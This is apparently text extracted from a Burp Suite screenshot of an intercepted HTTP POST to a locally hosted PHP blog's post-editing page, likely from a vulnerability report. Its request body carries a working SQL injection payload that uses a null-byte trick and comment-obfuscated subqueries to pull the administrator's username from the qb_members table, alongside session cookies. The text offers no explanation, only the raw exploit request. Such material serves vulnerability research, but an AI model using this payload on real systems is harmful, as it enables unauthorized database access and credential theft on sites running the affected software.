 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 154
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://localhost/blog/blog/member/postlog.php?job=editlog&id=13
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: showDoEdit=1; passport=2%09test%09VAQHVQYBVlhXW1FUVA0HB1ZcVwMDBgMFXgVWVgAPAlY%3Db1fd579f47;
USR=pgwpvgg8%094%091423798803%09http%3A%2F%2Flocalhost%2Fblog%2Fdo%2Fkindeditor.php%3Fid%3Dcontent%26sty
le%3Dstandard%26etype%3D
title=x%0000&albumid=,content=(select/**/username/**/from/**/qb_members/**/where/**/uid=1)%23&Limitword[
000]=&newalbum=&fid=2&viewtype=0&passwd=&content=1&Submit=%CC%E1%BD%BB%CA%FD%BE%DD&id=13&step=2&job=edit
log